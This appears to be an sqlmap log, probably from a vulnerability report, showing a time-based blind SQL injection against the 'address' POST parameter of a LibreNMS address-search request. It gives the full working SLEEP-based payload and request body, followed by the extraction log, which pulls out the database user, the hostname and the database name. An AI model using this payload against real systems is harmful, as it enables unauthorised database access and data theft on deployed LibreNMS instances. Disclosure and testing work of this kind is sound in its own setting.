 ---
Parameter: address (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (query SLEEP)
    Payload: address='XOR(SELECT(0)FROM(SELECT(SLEEP(7)))a)XOR'Z&current=1&device_id=&id=address-search&interface=&rowCount=50&searchPhrase=&search_type=mac&sort[hostname]=asc
---
[16:54:29] [INFO] testing MySQL
[16:54:29] [INFO] confirming MySQL
[16:54:29] [INFO] the back-end DBMS is MySQL
[16:54:29] [INFO] fetching current user
[16:54:41] [INFO] resumed: 'librenms@localhost'
current user: 'librenms@localhost'
[16:54:41] [INFO] fetching hostname
[16:54:51] [INFO] resumed: 'utils'
hostname: 'utils'
[16:54:51] [INFO] fetching database names
[16:54:51] [INFO] fetching number of databases
[16:54:59] [WARNING] it was not possible to extract query output length for the SQL query provided.
[16:54:59] [WARNING] the SQL query provided does not return any output
[16:54:59] [ERROR] unable to retrieve the number of databases
[16:54:59] [INFO] fetching current database
[16:55:09] [INFO] resumed: 'librenms'
current database: 'librenms'